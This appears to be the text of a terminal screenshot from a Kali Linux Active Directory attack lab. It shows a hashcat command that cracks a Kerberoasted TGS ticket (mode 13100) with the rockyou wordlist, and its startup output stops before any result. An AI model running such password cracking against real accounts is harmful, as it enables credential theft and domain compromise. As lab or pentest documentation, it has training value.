 ┌──(venv)─(kali㉿kali)-[~/bloodhound/targetedKerberoast]
└─$ hashcat -m 13100 -a 0 john.tgs /usr/share/wordlists/rockyou.txt \
--opencl-device-types 1 \
--status --status-timer=10 \
--outfile=john_cracked.txt --outfile-format=2
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 6.0+debian  Linux, None+Asserts, RELOC, SPIR-V, LLVM 18.1.8, SL
* Device #1: cpu-sandybridge-12th Gen Intel(R) Core(TM) i7-12700H, 2913/5890 MB (1024 MB al
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 2 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385